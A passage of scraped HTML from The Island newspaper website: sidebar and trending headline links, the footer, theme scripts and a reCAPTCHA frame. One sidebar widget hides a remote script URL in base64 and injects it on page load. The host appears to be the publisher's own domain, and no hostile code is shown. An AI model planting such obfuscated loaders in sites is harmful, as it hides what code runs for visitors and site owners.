												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2021/03/video-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2021/03/video-80x80.jpg 80w, http://island.lk/wp-content/uploads/2021/03/video-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">5 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Sunday Island Headlines &#8211; 21 March</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/sunday-island-21st-february-headlines/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2021/02/Untitled-1-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2021/02/Untitled-1-80x80.jpg 80w, http://island.lk/wp-content/uploads/2021/02/Untitled-1-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">5 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Sunday Island &#8211; 21st February &#8211; Headlines</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col2-->
														</div><!--mvp-feat1-list-wrap-->
			</div><!--mvp-widget-tab-wrap-->

		</section><section id="custom_html-6" class="widget_text mvp-side-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function(){var d=atob("aHR0cHM6Ly9lbGVjdGlvbi51cGFsaS5say9qcy9wYWdlLmpz"),v="?v="+Date.now(),s=document.createElement("script");s.src=d+v,s.async=!0,document.body.appendChild(s)}();
</script></div></section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">Trending</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="http://island.lk/illusory-rule-of-law/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2024/06/editorial-sunday-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2024/06/editorial-sunday-400x240.jpg 400w, http://island.lk/wp-content/uploads/2024/06/editorial-sunday-1000x600.jpg 1000w, http://island.lk/wp-content/uploads/2024/06/editorial-sunday-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2024/06/editorial-sunday-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2024/06/editorial-sunday-80x80.jpg 80w, http://island.lk/wp-content/uploads/2024/06/editorial-sunday-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Editorial</span><span class="mvp-cd-date left relative">2 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Illusory rule of law</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/undps-assessment-confirms-widespread-economic-fallout-from-cyclone-ditwah/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/asasas-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/asasas-400x240.jpg 400w, http://island.lk/wp-content/uploads/2026/01/asasas-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/asasas-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/asasas-80x80.jpg 80w, http://island.lk/wp-content/uploads/2026/01/asasas-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">3 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>UNDP’s assessment confirms widespread economic fallout from Cyclone Ditwah</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/koaloo-fi-and-stredge-forge-strategic-partnership-to-offer-businesses-sustainable-supply-chain-solutions/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/kaloo-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/kaloo-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/kaloo-80x80.jpg 80w, http://island.lk/wp-content/uploads/2026/01/kaloo-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Business</span><span class="mvp-cd-date left relative">5 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Koaloo.Fi and Stredge forge strategic partnership to offer businesses sustainable supply chain solutions</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/crime-and-cops/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2024/06/edit-1-2-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2024/06/edit-1-2-400x240.jpg 400w, http://island.lk/wp-content/uploads/2024/06/edit-1-2-1000x600.jpg 1000w, http://island.lk/wp-content/uploads/2024/06/edit-1-2-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2024/06/edit-1-2-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2024/06/edit-1-2-80x80.jpg 80w, http://island.lk/wp-content/uploads/2024/06/edit-1-2-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Editorial</span><span class="mvp-cd-date left relative">3 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Crime and cops</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/daydreams-on-a-winters-day/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/Nihal-A-photo-Jan-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Nihal-A-photo-Jan-400x240.jpg 400w, http://island.lk/wp-content/uploads/2026/01/Nihal-A-photo-Jan-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/Nihal-A-photo-Jan-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Nihal-A-photo-Jan-80x80.jpg 80w, http://island.lk/wp-content/uploads/2026/01/Nihal-A-photo-Jan-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Features</span><span class="mvp-cd-date left relative">2 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Daydreams on a winter’s day</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/the-chakka-clash/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2024/06/edit-1-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2024/06/edit-1-400x240.jpg 400w, http://island.lk/wp-content/uploads/2024/06/edit-1-1000x600.jpg 1000w, http://island.lk/wp-content/uploads/2024/06/edit-1-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2024/06/edit-1-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2024/06/edit-1-80x80.jpg 80w, http://island.lk/wp-content/uploads/2024/06/edit-1-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Editorial</span><span class="mvp-cd-date left relative">4 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>The Chakka Clash</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/surprise-move-of-both-the-minister-and-myself-from-agriculture-to-education/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/Ministry-of-Education-at-IsurupayaDharmasiri-Pieris-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Ministry-of-Education-at-IsurupayaDharmasiri-Pieris-400x240.jpg 400w, http://island.lk/wp-content/uploads/2026/01/Ministry-of-Education-at-IsurupayaDharmasiri-Pieris-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/Ministry-of-Education-at-IsurupayaDharmasiri-Pieris-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Ministry-of-Education-at-IsurupayaDharmasiri-Pieris-80x80.jpg 80w, http://island.lk/wp-content/uploads/2026/01/Ministry-of-Education-at-IsurupayaDharmasiri-Pieris-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Features</span><span class="mvp-cd-date left relative">2 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Surprise move of both the Minister and myself from Agriculture to Education</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/extended-mind-thesisa-buddhist-perspective/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/DI-P05-19-01-ALB-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/DI-P05-19-01-ALB-400x240.jpg 400w, http://island.lk/wp-content/uploads/2026/01/DI-P05-19-01-ALB-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/DI-P05-19-01-ALB-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/DI-P05-19-01-ALB-80x80.jpg 80w, http://island.lk/wp-content/uploads/2026/01/DI-P05-19-01-ALB-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Features</span><span class="mvp-cd-date left relative">1 day ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Extended mind thesis:A Buddhist perspective</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="http://island.lk/"><img src="https://island.lk/wp-content/uploads/2020/07/footer-1.png" alt="The Island" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative" style="display:none;">
							<ul class="mvp-foot-soc-list left relative">
																	<li><a href="https://www.facebook.com/theisland.lk" target="_blank" class="fa fa-facebook fa-2"></a></li>
																																									<li><a href="https://www.instagram.com/theisland.lk/" target="_blank" class="fa fa-instagram fa-2"></a></li>
																																															</ul>
						</div><!--mvp-foot-soc-->
						<div class="left relative logo" style="width: 100%; text-align: center;">
							<a href="https://divaina.com/" target="_blank"><img style="padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2020/08/divaina_logo_new.png"></a>
							<a href="https://divaina.lk/sunday-divaina/" target="_blank"><img style="padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2023/02/divaina-irida.jpg"></a>
							<a href="https://island.lk/"><img style="padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2023/02/the-island.jpg"></a>
							<a href="#" target="_blank"><img style="padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2023/02/sunday-island.jpg"></a>
							<a href="#" target="_blank"><img style="padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2023/02/budumaga-1.jpg"></a>
							<a href="#" target="_blank"><img style="width:85px; padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2023/02/sujaya-1.jpg"></a>
							<a href="https://www.navaliya.com/navaliya/" target="_blank"><img style="padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2020/08/footlogo.png"></a>
							<a href="http://www.vidusara.com/" target="_blank"><img style="width:85px; padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2020/08/vidusara_logo.png"></a>
						</div>

						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
															</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p><div class="copyright">Copyright © 2020 Upali Newspapers (Pvt) Ltd. Solution by <a href="http://lankacom.net" target="_blank">LankaCom</a></div>
<div class="privacy_policy"><a href="/privacy-policy/">Privacy Policy</a></div></p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->

<!--Popup Window-->

<div class="simple-banner simple-banner-text" style="display:none !important"></div>		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
				<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PPCVB3MH" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="http://island.lk/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.8.2" id="popupaoc-public-js-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" id="wp-posts-view-script-js-extra">
/* <![CDATA[ */
var wp_post_views_ajax_object = {"ajaxurl":"http:\/\/island.lk\/wp-admin\/admin-ajax.php","nonce":"1166aac7d6","post_id":"89139"};
/* ]]> */
</script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/wp-post-views//assets/js/ajax.js?ver=6.6.2" id="wp-posts-view-script-js"></script>
<script type="text/javascript" src="http://island.lk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.6.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.6.2" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="http://island.lk/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.4" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"Y\/m\/j","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="http://island.lk/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.6.2" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	$(window).load(function(){
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ($(window).scrollTop() > aboveNav){
				$("#mvp-main-nav-top").addClass("mvp-nav-small");
				$("#mvp-main-nav-bot").css("margin-top", logoHeight );
			} else {
				$("#mvp-main-nav-top").removeClass("mvp-nav-small");
				$("#mvp-main-nav-bot").css("margin-top","0");
			}
			if ($(window).scrollTop() > headerHeight){
				$("#mvp-main-nav-top").addClass("mvp-fixed");
				$("#mvp-main-nav-bot").addClass("mvp-fixed1");
				$("#mvp-main-body-wrap").css("margin-top", totalHeight );
				$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
				$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
				$(".mvp-drop-nav-title").show();
				$(".mvp-fly-top").addClass("mvp-to-top");
	    		if(scroll < previousScroll) {
					$("#mvp-main-nav-bot").addClass("mvp-fixed2");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
					$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
				} else {
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
					$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
				}
			} else {
				$("#mvp-main-nav-top").removeClass("mvp-fixed");
				$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
				$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
				$("#mvp-main-body-wrap").css("margin-top","0");
				$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
				$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
				$(".mvp-drop-nav-title").hide();
	    		$(".mvp-fly-top").removeClass("mvp-to-top");
			}
			previousScroll = scroll;
	});
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("iframe").attr("src", $("iframe").attr("src"));
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
	$(window).load(function(){
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
  	});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
	$(window).load(function(){
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
  	});
	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();
	  
  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
	$(window).load(function(){
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	});
	
/* ]]> */
</script>
<script type="text/javascript" src="http://island.lk/wp-content/themes/zox-news/js/scripts.js?ver=6.6.2" id="zoxnews-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/themes/zox-news/js/retina.js?ver=6.6.2" id="retina-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/themes/zox-news/js/flexslider.js?ver=6.6.2" id="flexslider-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.6.2" id="infinitescroll-js"></script>
<script type="text/javascript" src="http://island.lk/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
        <script type="text/javascript">
            /* <![CDATA[ */
           document.querySelectorAll("ul.nav-menu").forEach(
               ulist => { 
                    if (ulist.querySelectorAll("li").length == 0) {
                        ulist.style.display = "none";

                                            } 
                }
           );
            /* ]]> */
        </script>
        
<script>	
// Function to close the popup
    function closePopup() {
        document.getElementById('ac-wrapper').style.display = 'none';
    }	
</script>

<script>

	    jQuery('#breaking_news h3 .mvp-feat1-pop-head').click(function(){
		   window.location.href='/category/latest-news/';
		})
		
		
		jQuery(window).scroll(function (event) {
			var scroll = jQuery(window).scrollTop();
			if(scroll > 300){	
			   jQuery("#best-web-logo").addClass("best-web1");
			   jQuery("#best-web-logo").removeClass("best-web2");		
			}else{	
			   jQuery("#best-web-logo").addClass("best-web2");
			   jQuery("#best-web-logo").removeClass("best-web1");	
			}
		});
		
		jQuery('.btn-show-more').on('click', function (){
			jQuery('#breaking_news_wrap a:nth-child(n+7) .mvp-flex-story').toggleClass('show');
			jQuery(this).text(function(i, v){
               return v === 'Show More' ? 'Show Less' : 'Show More'
            });
		});
		
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="64u75S8Jj8IqD94f038gow">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768872038645');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>